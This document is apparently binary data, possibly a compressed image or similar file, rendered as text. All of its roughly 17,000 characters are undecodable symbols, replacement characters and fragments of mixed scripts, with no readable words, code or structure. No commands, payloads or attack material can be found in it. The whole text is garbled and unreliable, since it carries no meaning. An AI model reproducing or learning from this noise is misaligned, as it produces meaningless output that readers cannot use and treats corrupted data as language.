�J��ʰԫg+fF8,KX����%໽���ik��^�I���#C5��K���*Oӯ3�p1�OC�:�ƺ��iI�b��Pn�������P�K�k;:ܷ_���U�l*$6&�N(�ϓ7�	 �=?�p]��i��I8�u�'����_�/,r!X��x������u������Y���a�,�x�Z��$��j�֡-ݒ&Q~�%�9���Elg���9�e���aX�+I�߸���q��z������sjg3cT�*�\ q������o]ǫ�h���I1���=����$��RE��V3�}I��k�%۬o�����;)c�UR��	��'�$���' 	˷n�eU�V��3�����D��# " zu �_�����?wJ<_���$���)�ӌ��f�osW���-Kjc��fDf�}��S�ۯ��_�V�k2(I��Cof���<�ۋ��ۿ^�� 睖��0�yuz*�30� �Z�� ��u��:ݯ ��L�֫e��UH#�%e���u���X�s��Z�V]���Nm�m��X�؃e���#��Z�,p����ط�MjR��=�,`�X
��r~���o��UiR��]E�uH����Q0UG` �Ԛ�*�]k�V��mvk�aq$Nc�J0���p.?���7��Nw�:�jBc��2�q��Ш_9 �I�����a��[?�ڙ'�w���[���g�1ʤ���q�ӂ�%{�g�:|�����ߠ
�����`z��HʹR>���zu�j;u[g$cҒ>��<��=���D����1Gx�b�/p���"ï���I7SW���w��(�h]j��'��d�	{ ���N�����-��
��T��jMj��H_ ����d��ЫH��@���>C�tH��O��˜�x����%���y�H��UW�rH_���s�OnR����1� �R�0�p� I�v�X�oe۹'=�����1�]�)*p�=�d�y�tcZ4\3x�e� �1����D�o��e�>7�v'�/�6V}���V9�f�H��!����{���E��Zf�XkG�BI9�H S������e��i�+��R��J�B�[��O�_$tlu;?���,��O)��^���u'x,A7��,��	C��g�+��|��>��p���1h �k����Q:mh���!i%R�#6	���ɩ�i�h�(�t�tv��L�K����d��O��<���e�~K�ί:�px7.�7!�%��s��֖!�YK��P%��ܚ<�[�ˑ$S��e�ye� ��w^�� a���+V���`G�nL�  � .���\��V��A��.�]�#�j�s�I5:�S�,�va
%�pC���e~�����q�4�-�U�R&>(��@���X�}� c��pG�?˭����|uOy��kT����y��T��0K����������ڷĔx��%f�z��b����͢�+�V8�a��w�w�ᯭ�}��oh8�~ �6rǐ�<�����	��~����[��5�>+�S�kvZ�;��M���d��Рc�aw[���@lgg�W�	�V���]}M�!���k/߮`�K�.k� �Q�9���z��s�>H�W�mu;>=	�|OmKZ?:�����K�`������� &����6����� �ڹb]��:{qUI[�r��>��:�/r���mf��9��э�HB�x�/�݇�[����ߙ�>P�c��_�9�"�����r��Z�"�,�e'��;�� |:�!��]���U�5��5cjC,���w�s�$�� K`�23�5?�G�\m�6�� �]��6\��Y��h�'���Gm����HT��Il��_s�l�Y?#�{Z��lRT�,L���h� �Z]��e%7�i��gz�:y{Ԑ��##�\b=��~;����]m��uqҧ"��h$�FUぼ�G�����e���K�GWY�ް_2[�CU��`|��n��iq�ʞ�� ���������c�������!�z��� �I*Fb1�!b=��c#�=���d�� �J�<�|G�~޹�i*�T�� ۘU�� �� ��g#����E�*����:�O~j1W��z�"�d��	l��L�!��d4��-3rKr�c���j�C�?__���ܷ�`�I��!�V�r�K���)P����&�D@&A%��W�W�1A+��  {��o��[9��ζ٫���zsk,:�,��Y�A�R��Oc���� n�A��FAo�d^�ps����3�� ��8��k��7+���+�V��z��Cx���c����x-��{�nJ{�����Y���`wy,Z,�v�p��>�|�����M���lj/k��ji��<R�&�Ϻ�>9�9�F������v�
���s�� ��k=����+�pz�����7vy�ݗ=N35j+A,l��HC��
}��=;6J�%�0O@/�:= ������/�,I��1'�]���Бu���:�λ�ku���hT�J�h�91�"�eC�Pqד�L����z�q������=0I0;��z��C��P�Fb<s�.I�:���?N�ѓ��N��#�����I�����@���ѯ#�7h��� �H���-�����_*�����n6.D8�*��j����v=�SJ��U�lIݝ��Np�;O�w�.�i^*\��O[iR���� ]��a^	�>ϒ�f����p�d�4�
���kդI��$L]٘���Obz�W �i$�E�Q�yz~Ύܑ�I dz��C�Yp�<{��GZ�ᤖ5o��0{�g��u���N#c�����[���Γ�Ӝ$�O���`����>v��`"J\$߭i0Ƥ3DDQS$we�1���uGU��_��M+���_KJ��ơUTz��8��-��^�Ǽ��r�e�BL?�4��V�C	ǯ�\#QK�� ���s�m|U��l��(��7X�����@�	�㭇�������Q±�n�&2�� ��>@��#����'��-o`Tt�UƸ䰬��\{֬ɏԜd�1�����m�*��7�ô����7h�h�)D���BS?��z�(��$�wV���&��2���l~�l�|�����h��U������#�#�`뭇B0 q���J������j~E�B�%�©�����|w�8�\#c���9��v�KsSk��u��W���NX&����� >�&c���ax�^����KeRB�����f�O� �a�N���|�I���h6�g������M��#1Ƞ��m����/ް�`jڡ~�Ւ!sOCc2M��&cs��d�:����GK�_�F�~A����6!��;.JQ�Ъ�>�=Z���IS�|�f+U����nV��؇�ūF[.����2NE�~P�[ͷ.���Ĭ��u�T�RG�XB��p{�����:�t��kj&��;ܯw��Ada��������ۼeu񘪙���$d��dz�$��T�O�c�F-#1۳f�:�c8i$=����Aĸ7��� �Z�O�4A�I5�M��)��v,V=\mV�
<���΀�>!D�|}~�<��mb���a��d��5���㯌����+��~)���Z�[����v���0��a�������:<oK�⍾��)\Ѕ`�ϡp8���W?�K�n�|�YB�����N���.cw�T��s��>�[�O�-�g���]� �0a	cT^������h��J|�sn��nlI&�z�����m'�6y�u�����,ADv*3��H�3�c�T�S��D<N1�����5E���+1��|{����/��X��Dq���}A�!� ��|A���F�޳3��@����ϗ��z�� W?l��w��ߦ�¸��2��3��0bѰ-,l��z�a���L���t@�/����~��A�{������/��`1��{���$N��1���&W�}���q�?N���뷠��z%TE�Q�� �N<;�f-������<��?^���G��q�Q���4bH�x�eH��u�z����Ofe��2�{�{�Γ���#!��uؒ@�#� W@{�2�ԨRI��}:^� o��� ��`2D}����N*� �ȹ�dv��׈��=�?D:��#�� �_(��6��9?�Uf(�VIwl5�'�~�e��>�?^��72��ј	/�/7o�1�|����'�=G��u<߅r>����zO_e�� V�s�A�������u�Y�>�8�Hʱ�� +���G����~Vu�Z�Ě&�g�%lݼ�x�8(�K�?g��MU���d8$g���3bV�ûNrO�ۡa���xǈ�$�� ���'�����T��c��F\����O�s��J|cM����mu;����{]/+��*J+�e��Rd��dz�뎨i��Mw���Ӵ\Z�t+��p�0�.��\��~�T_0<Z[��3�=G�ŢRQ�@�������)�E��� �;02+;�ԛ�0m]�Oꐀ�
0T ӣ'�߰�²�@�2}��7�XyUX����#6��g�s�����i��w��R��,,@ze�n��t�-��$w�z�2r'=<�)؈��O��:J��،��+��c�H�^2��H��h�3ӻw�X�:Z��;��@c�)P��~��6�	���1��ɽ�$�Q������C�'=Hf�� y(��9�P�#���D�A�����.*��p�a���צ%D�W"��d�P�t]��J�� !���:��}�vh-a��� ��A�ug+&�i-�[1�ὼ�R@���C���q�� ~����< s�ie��@���/����#�'�� �����O� =�8#���C���?��쯈>Rvc��ߤ>~P�b�$(?�=&uv��0?`� wB�9�,�pB���}z���ۚzM.�?#g��X��Z�)�,Ҳ�($wbQ�e�+L�,F&���H �`�=zZBb�����?BX���謬�O��`� ~��mY�%N�{���~�g�zv}���2:�>Y� Ϡ����G~�3��|�<�#����������22H�w8��QbdX唏���@'�`I����'�t|>����� 9��T3۰>��Ldyw�}~�9����]iD��-?�t<a(W�����=���z>_n����:�N��b�o,� ~�%6Vk��?�&B&o_��.#� ��a���C���G�C���$�N3��v8UBK?��ҕ_��Oc�(������n��W�j8���@�k����OK_������{i*�vwou|���u���	`�� �n�寝�T����H��2�0R�Wđ��翛x��O�}Y��<gյ��M4;��a2ڽm=�Ғ��F;��z�In�s��٢q^D��raX'_��O�]E_�t�&ӇFWV��^Q�����z� ��.q���L��ɜ��>��zG��O���  ?_�JAW=��������~�3��S�
3�g�T\vm6���z8)k�����8���H��Op~���3�c	,��b~�� ���@$��!�GL]gq���'ԩX�P���1���8�ɍp�1��aG�,X3��\v�~�0~��� /�O#��y2��>��kə��\0��?�{���];�T׮���P���þ��@N�� �$�A��I�a���;���G��@f ��>�	Ac�����zb�Gl!\��� �׳�a�hI y�.ݳ�<Ƞ�(e`��1��s����-�π�Z^a��Q���u7���uY��Q�|Ä�O_p8�Z��s����r��]d0L�,E\8��%��>����|u�W2�J���◷�+������Kw�r2g����A����>S�Ŗ� ��w_r(���JɌHA�H����,���� �_�6RqnU�^�ުJ�؆�U�x褍a���9|w�u�'��F}En3ǾN��^�~���rH�F*�K!B �=���?�������|���������R�)kg�}����q��q���YvZR�C�����|j�H��\��-9Y��y*'���O��>=�?�����������u/�-=mT�t�9�O�!o������i�$k�c�9�|7毋4�*,�=�)���c���1�_u�����?��ô��n.T<^�l��w�zKKZ��)��]�,E?�y�/e�f����<?�� �4�0קZ��1,�Ĭ��ٕ�l�=�_ܗ�����>;��� w�ރ�>Q��~>w����[v�g����b*rFq��� ����9n���>G����̿�l��y#�����7Tf\�Q����}car���f���|{�VaM.���f��g�xR-�p~����^��9F�v��m��[���|�A��rFv��z��1,�+H}�$1F��` yO�� �g�\ی����� %�R��k��v�G��^+Tn�C�@� ��������ov���O��K�8�� �}�/p폹{I��6�����z�����A l���q���H!���3݅���N22}1��� (I��}�B�� ��Yfi?<x�xI!
�/�ly�=b
\/ �v�}:*$��������z���a�DM��F�F��c�i���8�O��]{��*n�o�����C �����$g��׉>C�'�=zqë}�(P0?oD�`v_!�u�|��b:��暢���1`=3�O�Ԍ�]+�ކ8�$���A��{��t�Y���D���[M���ԆOf�d�+县*#��ev#�)P�N�U���ʣ,�#�^��0_��v�?oA�v�FLҌE�ۨ�0� |c��0�tRG(�YuQܩMd����"���BŇ/v&gU'�?����✏[ߍrzV��� Sw-�Waj���`��7*{���|�����%�F�Y��}|��cUv��HO�%W�}M�'�H�'��u��QRF���g�z㼛[AkW[o��=@��Ia�U�x�|G���I�"֌��)b'���rďAъf�H£��!�� Q���v6ZC�H�N�$.pRK��F]�"_O��*�L����g�|��~F�b�e6 @PdL��F��+�{�Z��\�����x�B�H#�銡�9��d�0 ������'�*�Y������3�k�:�!2|����[
�C$F%.Oe8��� ,���2�=ԁ��+��:R%�> ��z} �Uhq���_ۏ�u[]]���ȈA��{��2���k�}G��:I��$���}S4�e���?�:�6A�� ������>zz���|��d��{ Q� ���=��p���G�3�=x!+�G�� ��������u%�20P{��;�:�2��z�v����K��лG�Ş�%�*��e�����kk�q�_s$�#|s�'��D� W��kO+�i<�j�����	8�G_<�{�� ��o��y�%���O�uV��v���H�A�h�J	�c�_���{�u��I��;�\F�����f��k��3�Z�qȅ����Cy���\�n�Wʻݗ/�K��ݓ]��r��%m�]Th"��K�q�=A�.3��{n3?�c�]�k�ΰ&�~5~-t��F��Fl�@G�|g��?�P���� ����}�/��^ӎj,\��5�ز��.@������!��ۯ��|Gm${{Z/�y��|�J=�m��WY�W�'�2�0�z�S��H�xr6�揉>�V�c�ћ�I�L�]�M�H^ɒ	�8�\7�����E�>f�5^�G,�,q>C�h�W�C
9�&fa f%�Oo�� ���~;�ɸ=����ߑ��T��U�Y�"+��Y%����ɐĎ����y���'� �ӄ���A�>ׅ=+�s�$\e{��������j8�-�ܦ��5[<�e5xw!�Wz�-��:̷�%t�?�P݁'� ��œX���C���c�Y�y\�M����-���g`�6|�T(�O_ޟ�մ���-/��a���"�RXh����^A��G)n��V!��h��yG��s�����8�ߋԴ���ݒ���!����ƾ:���?���~�h��v9Ð�IO$�{nw�9>ν9�}�I�� ._�J�w�������ɣ��yLZ���V@,qn!ڪ�A|�wx�?�yd��� ��P�7�=����!C�B�ݻ�c�S�<�C��IFB����?���V?�F$�	�@�{����;&Fs�;�+=ԑ�ח���1��4�Y�Y��=��:J��գ�䊼 ����ǥlʪA�;z��@=�ק�l�}v' `Ҳ�0}{����K�$` ���> ���QH;�(�[��c�׷ Z�6O�{`z�#����zv� V;g�ӥ	�;���wU]T0�JG�����8P	�"AU��~�����Q��M)��"���_��� G�h��=�����6N���C� ͔q� ��}O~��XEx#�����]�y}z��(>�A�q�*pH���|`=�gŷJV��1��� ��SG� ���?��ծ�E���7᤾�xg�@}��>�a�~��ӥ�ILcA,_�������P����	����?N��"_��l��2�	�=�:\�T`(^���R�H�;f[�q����㞉`��{1��+�*�O�?_���E w��K$��́��NO�ӡ�}�����(�d��%w H@���}S��٫� �!c~ x��q�z�Y�[ �O\�(°���=� _Ө�B�\�9 �7�}wRK�,�{D7e>���Oӫv����u��;�nlJ�����!�Ff!�r��1�v�-s$VKۇf]Ym=�%q������ŰNF��=0Y0�#�ߧM��x"����3`y���Ң3$�k�¨ ���8��Y�F��`d`��������$�����j����������nI{IR�"��b���ۯ���o�L�������=��|�"�c��Ĳ��5����F�O�)7B���w	%�:ש���q.}��@�����ß�+�yu׾��Ѝ5#�vk��*�c����Fx��.�6aB~����p�����~)c�Q�c�3Q��ٍ��e'�0+��c�O2�$�-g�x�ӷׯ�y�ܖ��ֽmX�0��Z�Y�i���EO�be��ψ�r�\6��O�hlx� ��Ž=��v�h+�!���n� _J�j[�mwa�����ܚ�^�yD���%@�#v#SY|R8���Ga�;�v�|��Ћ|�����1���OƩ�_ D��9q�u$}��Q����R�B��=q=�$��K?������ւԚ݌kඪ��}��\��!�hh���"̛���
��]��5�zҌ2#%\��8-�J�z2�{t�p����D�Lr�)� FGb3��cv!v)U��X��G�A�FF2�{���)j�ë�SW��A^�1}�QD@��_p �1��OQCKH����ΥY���s|@���*C)�4bC����O>�6O���?o�]�leAǯ��|� ~����� �a����*Om��$i���9,��c��z7`����^�ϣ"�G��=x�W?P�F���ߦ�n��)��D���!�,���Ɔ$�m���ʌ��֗ӧ�?�~=�oa���:i�f|`����uj��s�*ޠ�T]����Z9~��M4��F�i$@ ^9���I yVֲ��������ydA��q�Uh}�ܗ����oO^���ϊ|��7,嶣��;Ÿ�w�z̿�#�}�G�%� ($��V�3F�¶'X��!�K+0%Oc�G�O\����g�_�?��9�M_Yֵ��`��x���)��I��I����56������2�~�-d@����T�i��>	Zm�Kb���r=��	_"� j�������ň44>9�A�)��7�,g1aE͍��w#u�� p|�Q����O��8>�I�֨}՛m-גY��#ώ��2���+�ϯ�Ǧz�=� ^��u��� ��3���L�z'׬`v��u�Sq�n2�kCe�~Dx򒫑���W�l}	��)�55��ʏ��9*��G���q̫�K�H��2��'��:1<����Vc�����׿f��*�@p�Y�=1����sO[O�*0�ܝY>��F>�`B�`��=����~�R9��zɡ�$h;}���?��K&U�����?C��z�g"8��␑�c��߿Wv�&�~ֲi;0 ���9�z�5�����ZL}���ǱIF�s �)(͇n��~�U��?V?�� ^��V�6EB��Z6��
ႜ=@� >�ܦ�a���� /��sZ��E�E���I�`��O�%�e��K8=��:��r,q��$DfP��<��~�㷮{uؐK)�& �Հ��eߘ�R� h*~�=:C��d��G���M��1"�,�>���W�_�S��}N���>����� GOץ�).�,�۷o��f�=���AN�����4�a���(l/o�/�z���m@dQyA(9ݎG���:zO��f� :$2)w�'��;�t�W��a�1�$L�$����E��%_7e��M�����_1�n?`a ���J�['��C%�<2:m�/�/�۩�f�S��l$n;���$�pǧVw?�+AnA��O��I�&ӥ.|r������|��䜟y:ԃ�o�E_�c��]�T����u��r^�>@�{k[�G�h��.�C!�c�`�`F����o��U�G.�E�e���R�ӳ5;C͇�|�0��Gө7�O�6��[��M���MZ,4!y���R�Rm��1ԦӸ?�@�I���9m�82,�m�X�᥎J����FNl�uY�?�w5�6gt��-f�L&�0'ȪՐ��G��u4Z/�y�j���g�h��{b-<�0FGRN��iy$kX�%�4��}�'��eܯ|�����4QZV���.�O0#4��k��ʏI?Lw��[B��V�;)��_�H���\��<��O|�$��.$�/�-�!$����fQ�Y���_퓄Mh�x��ֵɞ�M1,�87ß�HU=����o�~�Z�]���4����X��-I{Dd*�F�d��'��F�~!�K��V��q���^0�����\�� /[�s�3��ث��ʹ����hB�+�-a"V`̊�!p	�z�zO���V��6c���\f*��H᬴�QfP�P) ����,�o�3kG�~HI���z�^)d3ï�zdN�X�U��rJU� 6�=p��֪,��	�X�3�⁘�?nI��I�˻�_�:'�ov�e��ml��aY�C��C?����f�|��a���m4�X��x��*���V�X��hI
�������O����Wq�b��ebՙX�*�4�3x"�~!���^*k����د��WY�y��w.��_���� !���z���Y�5)0��ٕY�2)0J�I`}:,]�A�g��,��iT�}�=}��Z7-[�B�UF��U�Z4�"��n� ���k�Țc��J�zde��֚��8]u+� ��	����NNA�`�c���﷞��;�>��~ ���$��طj%�qB�S։cPB�ރ�>�r��a��<�T/�Q������V�&���e$���,�����$H��C$,���c�G�G~-v�����o"�lG��%�U �_�[H)�g]���9)Yr�OVE�Q�C�<` {�ӭF�$�����ͦ�*���ǐ+� �D</�^�w�!��X�3�~\����ޕc�
�}���2H�0`�H#�#��z 7�?�c�n��3�� o_���o�א���u�#�K��G�O��ٙ�q��Էn̐B�q!�N?Ǯ�~���������mk�'�ߞ��Ȓ[��H�{r�$�&s���2E�!�I^d|H��%�� ���ө`���`8͎#�&0�wi�˿�� gPqݖ��n+'�WU�q
mb�<o�QXs��w���ӑkmq͇:���O�*�U*#I��x�Ʌ ���Okėj�f8a�:7���$�2+���{���[��q˱M,���c�GJ�x��ׇVgc�,�!.O`�d����'�d�K���+AZ8�V�H���S>8_'?�I=Kf��Gj8��яU]+�#cͤ
h�X�� �?\~�Y.x�|�]�m���;֘��-�f����Q��Ul��=P�����c�y���D�VI"_$�Y�*�
��'��S�x����Z�;Ԉ�-1���+����u?1�����[�E��ǡ�דۖD?j*A�N3������V�O�"N��vy=G�-\� ���ߥ���;��r
�����H_� �|������u~�?�'#�Cǝ���m���י� 炬p�8ig�����g
	�g*� y��ogMGS�������P��Av�[Eib�ԍDGŒ6v8$)a����rӭ����W��ꬮ�1�h��T *��#s}/6��w����O�W��<���h���=CT�����}�q���$c�z�$�Ws]${P�^!$���O�V�����Z�%F�oi����}�-�,+�%�a�׭��|���ƴƵy���!�.sa\�d,�=}�R�6�:r��Z���7�L2�ô��H8 ���ji�R�[�U�r���%���X!ٽ�S�Է�ܛi���"]��W��	�#�ؐ�M���{:��8��[��-��H!� �� ��7|{�P�q�ٷ�Sr)�P�RKB�� v�t��M��i���on�p�� ~�o�y��l�W�>�����!�%���*�j::�����RW�V�RH�$`Ƅ����ȟ�����ݽ����CߋC���C[ߘ�3������rā�îV}�z���k��޼�,S0,> ��e8�I��ӣ��_��5�����ެ��b*q�$)%�B#P��*�2NO\��s���>:�ԎM�~MN��Ue
��8)+�)U�0K61��}�9�s��^����&�-6�Iɂt�"���A HcP1����Ղ�8��,�q�H��p��O~���ٖ �=��W�8����>�L��׷5}O!�Q��Z�H�F�e�ʲ,���9�c�I�/+�t�]���7W#��I�P�E�]<�eo00�F���#V�}���U��h�^�T��\Fs��2Gq�\3��b�T�jV���V?��{�r}�翯ӮMǏ*�v��� �[�R9��d٠|g��;�L�u6�m�N����j�%1�.��E�˨D�	|��{� "j��6Uy"j)S�(hDw�[6ZH�$�DY;���힓Y>�,X�am��J�h�m�\�	-�ʒp:�ȣ���l�Y�E��	��Ob��V�T8*�Czu,P�j�&me�b��}�k��X��O�W�g�gf.kʄ{�HH>+�9'� ���SVUGSenԩ)�O�Lvs���fEA�}?�}oSɧt��>�	��%���2�d�ޝ��W�x�q�Srě�����x�t���P�d`ΣrGn�A���J��F�Y�g	,��Gb�3�L�Aۭ/��]F�if��nf�?�0�D-J&�11��,=�1i7+�e�ş˒Y^���_�h$!r�1���߉s��bI��j�gX!l��BaC/q�qՊ��[:Z2"&��(��HW��}0I8��VZ��+{���/�*�T���P(ǸI�8���Ҟ�B޻�T�_Ks��D���i��C#H��L�����N+��������oy�"y��bb�G �F=:Y�M���ˀ���� ^�\�i_}����rx��%t�gC~���X�����?��̨�w=G$���ZŽ���K7l�|'r���b�@>+��s�"�f���i�e�y��3$L���{1=��:�-�?�kSvZQXW��fo%�f�����};�[�z}������V��4qY�*Ф���:ѫ���.T�S�W�3�1��u(G?��~���ש��R�}�|�� 1��;2ȝ��|���8G]�xf������� GAe��g���9��� /N�M���s����1���uM5R���fS�A�v�����Oǟwg��8�_q�e���C2�!��=2z����t�:����8֒���JdH��fe��1gf'�՛M��3C�_� ��Ao �Ҳ����ݳ���s�nm,j)���=c�]u"�E$��#�FD��
	�9�U���ѳ"M�����Cs<O��8����SA�Z᫮��Շڦ,�v[V��i%e�;����@ uu!כ�̉<R݌@�_S�L���rq�'��O]֔���\�	u�etV  �r3��>���k5�!��C!��b)#�����-���u����FģQ���)I	�ّŉR0����~�߫�r��T�%����y��ӟv�f�# �4 ��s�{�u>߂�i��J���rz�,�N��Ô-��H� ���[N��m�����:�������PI
�FpB�<����;͵��D����e-#%�� J�*᳞��Q�����g�]��_b���A�9J��Ps���uwc���E�����vJeh�ₜW&�*I�F�s��l��d��^Ҵ����Z	rdX�y+䂽����k����ݵ��뢖/b:j�����fb����o�\����֩gC5�"�sس��i\	"�PN|Ga��՛B?lG��_R��<�=�p��z�����D qԕ�� ���
�l18 �^���������קo4�Gs�f��ݲ?C�{]E0���G�N�Q�j�	2����e�=�:���ⲫG��~��8��3��(W����vY�|��UR����۶z�� [�*<o���ܤ���[I��P0*<�yx�/QО�
��X��(��db�"��a���s��>���Ȭ�&�V�0* '���N3ۮ=s�-�{ώ�X���o$U]䱈lז6P=�Pa����rb�+\�Ov%���Q9��-�2�#�F�Չ̑�������$��� �_�+�ZjR\��k�a�Ju��{�<���x���GZ����#����ck��յ�z	�� �a �`�?��\�^���'r���ǽ�Z����m��3�J�U��a����{t]]��^��,Ye��%
�L	 ����ٞ���3ed��3��v�$c� �8�+���>2Z��a4i����`�g?��ŹW�M���_M��,=�HD��l��pK����Պ�7�/Ֆv�jl�w ƌ|�~�>� ��u������_��[^��j�I:�	�p33�7���*D�`�AD�j@���թx�������(�Ѝ�Eb��G2� �A�8����6�)퓍Gʪ���z�l �K)fA<������� �m�gb�
77��D�E5fP�];�E��}[?^�W��(�\,4q4�H�~ ��f'��� wW���M=d]���Wo2~<�-�	p���H��S�F�v���K0�XJ�^)�*C��w>?�PV浤��j �T�z�$X�@mU,��&L�� ��}9O+��l�Ѕ5�Ȑ���ش�VF+�Ĭ!�,�� �&��^��)���}�"�waU����V(���� ���P�*E���\�4��1N��S���;���� �q���>1$���b+өN�?�)�����<���cŸ��ȶ;qWoc����]���IM�%�=�|�rz�>O��nX����MEy���V�_�SCx�;��o^���8�v��~%�5$/#$+q̲ړ�9#��Ol��Qƒж�r��VI{gX�� ��,�
������5�5>9Ƨ���nE\L�L����3xg ��v���Of憍��ÓS��E��&{�S�`�!H� =�c�g��Q��,cݎ5A�����|��������S��!�kH���$Q��U@�c���v�o_�ޒ��Ի�ԽV��4�Eh�v�ʒݏ[����g��>���"����U~�fp�ς��V������ oCk���,p�+# ���'���~���!{��*���b��&�o@�e�d��I?J|������WX�8�`Ic��;���d��~�Mv�1ՂSVV��9l�|��H�M���X�|H� �4��,U��Y����:>V/�/�}OU^2��gN� #gר.� V:�i�*ׄH��X��ےY[1�G�'�v�8��a��q ��{�_\���UN	����|[���ji6{^/���*�4K���@D��h��ӷ�%��uv~_�2�3E$��
�'���ӬQ�MUQ#���R���;�~E��l��Ԝu��I6�[��9"h�
��4$s���jX�'��=��P��ws孂����W�J�#�a��9>�m�i��/~{��;���YY�%��/�>��ӢX{
��M-�27��Q���~�?o\gK��b���\Q�&�^k�Ʊ�1�;��ʤ���4�gr*Ե��NASU"b���dd����w$㭝f�m�{kr[Hu�7����2ݘv��T��I��3$ir)P�:�>-|�3��ݘ䜎�K��l7�^�� �Wj��K4�1���ƹ�،w8{�~;�O������7�CN���}�}xhOr5��0�iT�aB�ɼzj���Mb��R 2�O(��_%%}�G�g\g��-�����l���4K�(!T�_�E9��z���~?�c�&�Ě���
��Uj�C93���a���k���)v2�F![2/��{H���O�:�(��mN/�J��%����R[V�x�E��'#�^'$uI5<�6z�PM��na�K�u'��_]iG�~�~��'�_��9���|w��[a4����!2�?�]�^��R5j��4�#�m ��$c�t���B��jL�<�omAX����>�#��Ե�ڒ}���?�
��a��8����l$���I�c��[�#�𿜍)'�W( �NI����f����b�V�yd���2s�����խk@lj8���m�u�]�
ݗ͐�`r2��'��5F
ڭD�u�P�M5W(��%R`*���pqկ��7�� ���ҟ�Kr�a�@��#[Ք�&ǔ���c�m��Ӎ5NB�k*�`@"�E�W(�@=�?S������)��oud�%z��:��Q_'�[l�´��6cT%�)���b��NB��׷�ȗ9w�r�w��������V�ә�GZ"�O!��~)�x�O���(�f���MZ��B��`F�H�������2�Z��l-�-f�xAk%�������w��'�$��f-�9��}͘�d�S撓*�����囹$I�����a�Q,^&A#��'�~���zuR��2,.$����,+�68�h���������Bn~i�$k�*���$�O�a:�v�ͥY<��f����j�����[����wr��n]�oɯLSiq)�@dR�eB���+<sw�������r|�s�c���j�'���1���W$��=F�咵hO���NOr[ɋ N^��z��b.��?���l{�"����xc9� ���er;wc���3�F
@UP3��=q;�~'��m->�� �S��M���5�/�W�e3#^?���'M��S@��T�������%e�����3�@u�{@v
����7�qB.:������Iί[nb U��t���!P(��z�#�5��_�۫0*�J-n�IIsF������C�.���M���6'1���q\�\�D�0dǠ g�N����+�dl���"]�4�(�� +��P�0A���<��{�_�U3�t �g��S)V$�c�ӷ\6�i� �RHwt���mI+K,��p񖐀NN?N�w� R+I�������T�]u��$8!�LG"w�ʏ :�r=���W���\^�4�ZE��U�U^0�W�N{v�^�	-l�J��1�1�����q*x�
�f�v��սǬ~e��8�/1���� ,2A!23a|�*Tc�=rϔ�PZ<�k��q����6��I�5uhQJ��MX?� ��s�����km"�m����M��"�dzN�]�QIv�2��δ��#�?��<{Qߪ�	�e����ܖ���s����_���Ʊ'�ؙ��l����C��7��Fԗ*� 	,һ�w�l�2O~���ԛ͂����,oƎ�C�G"3��
�/��M�{Xu1A��Yd"�5��c�'�u�Լz�I4;�N�M,�px�f��f���I�s�����4� :(�ą>�q�Нl��6���$ �َ��Je��
�p��`P{:�-�ʅ��S�@�힢��fa� 0(�=r0}?ǯr�v9#���UdxZiы�P�/��N���k�pZy�a;���A=G<7��[A�֭�}��?}��~�?�sa}�-�\m!�Cd!BO�]Og$��䛑S}J+7A��	���u8`���1���Z����M���F�܊[7���Đ2H#�5�#Sj� �-[2C ��.
Wly�y��� ��:�OM��I��nJ�c������́ ;��K�?�n;?�_k:�x�A̟q' }{���6���::��]��:� ����8��}��!�'��Eq-x�:�s__RY&��I<n�j���'>�l�Fj���)u�"����
�^e%�䋖��܂G~�.=�� �W�8&m�Hf���+�P��d`��|�\��1�ڼ[`�m���C[[%��`�a��>�v������kw�hh�g���s$1�j	�l�"g%AUE'Ɉ힚�������]6�E�U�S�V�S$�"�t�+J�>G��Sm8�΅��-�����	P\��5e��W��}���>��r�]����	z���x���&GgH�22A�``H'�r0���c�W�I#0�����J��N}O�z�g�bC%x�,	A'yȜz��Oq��W���X~J�R8#Z6�U�p0w-������Y��:�֢���=Ek��+u�#��t���/�#=%x�N�,���J���v�m悰�ّ�Y�8B��'��-��49��r��K�xn����� ��[?C�z���j7�F�d3��q���*����K&�f��5�����$���GpS���2�F�w[,�)�cۭ�f��!hk6�Q�����g	���kgŶs.�K>����Nv���Vt��g�$�:���x�������̱������c�5Lv��~ZY��U���. ��CXu����ZL�q���-bV�J/$�bj�*�Pd(��,u=~!GU��F�[��m)��,� ���99fB`�\�K��^Ee�k�7�Uy��FB�Ǣ�N��'oɽj}5�5�LRԗ�/��`��@=<V�v4����Y#9� Y 2I�h!����zye�mZ�7�A��Y�T����>> �����/��<+�J�FB"�q�
?`�Л`A�"��
Cdv���( � ;t��2S�e禚�gD�%�f����$u��Q^xg��$�WV�3�4ObG�\������}���ֳ��K�or1�46!� �27� 
=Fz�:ɴ��"�PX�ިa��Y�h���,ZT�7������[/��&����6���jQ#�� �y0?`�����H�,I>(V>^9��9���eG�f�E��� ��탎�kcԍt�SS�8jH���ܚĂ(+�c죾H$�{u,���ߢ����X�y�<�q��{,�:�b��@����_�ֹ"�O�W�r.I2�odb��4��EX��T��|s�� �(}z�~�x�g�+��� �~9$�=s�����6�����7���vu���ݎE�c� �0a㎴��1!��������#�N�apC@*"������CV�Q����W��{�f`���Gs��Kz�kg`�d�$)��!G�4g�lv�;w����mWE��p���֢��}��)�?*�Q�G� x+#�z��~I�v��S���ܬ(�-Ǔ����g�`�2.#e@H�96�Zj����;a[I,�Q�F����&W� �F�}|����=h�A�-�IOp���}�`�>�K�~W��o]k�Z�A��e*���*1��x��bOQp��+̔D�a��k:��X`;�`x��8C�����j��z4�������S7�,�r���Q\`�������2$�'��?� ��oO�AFPc��8@�{e��>���e�i/�.��������>=Rb���O�ǰ�z����� "T�&8��^F��g-�.�S��u��o�Y��1��X��!�j����7�Q����	���jn_�-����"��Ibd�G�Qe�� I=���)�k�_�����-~CA��t��'g�~��� �]�j�J��/�~޽�u�CLc�ŔeH�����&�9�Ha��&!۱
